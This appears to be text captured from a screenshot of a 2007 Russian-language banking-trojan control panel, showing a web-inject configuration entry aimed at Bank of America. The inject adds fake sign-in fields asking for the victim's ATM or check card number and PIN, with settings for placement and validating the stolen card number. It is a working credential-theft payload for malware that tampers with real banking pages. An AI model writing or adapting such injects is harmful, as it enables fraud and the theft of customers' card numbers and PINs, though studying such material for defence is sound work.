 [Главная] [Статистика] [Команды]
Дата и время на сервере: 2007.07.18 18:23:08
helper.xml
</inject>
<inject
url="bankofamerica"
before="name=id></DIV></TD></TR>"
what="
<TR><TD>
<DIV class=home-signin-txt4><LABEL for=id><STRONG>Your ATM or Check Card
Number:</STRONG></LABEL></DIV></TD></TR>
<TR>
<TD>
<DIV id=dynamicOnlineIDField2><INPUT class=home-signin-textbox type=text id=ccnum tabIndex=1
maxLength=16 size=16 name=ccnum></DIV></TD></TR>
<TR><TD>
<DIV class=home-signin-txt4><LABEL for=id><STRONG>Your PIN:</STRONG></LABEL></DIV>
<DIV id=dynamicOnlineIDField2><INPUT class='atm-zip-box' type=password tabIndex=1 maxLength=4
size=4 name=pin></DIV></TD></TR>
"
block="Sign In"
check="ccnum"
quan="16"
content="d"
>
</inject>
Редактировать
Copyright © 2007 GrinVich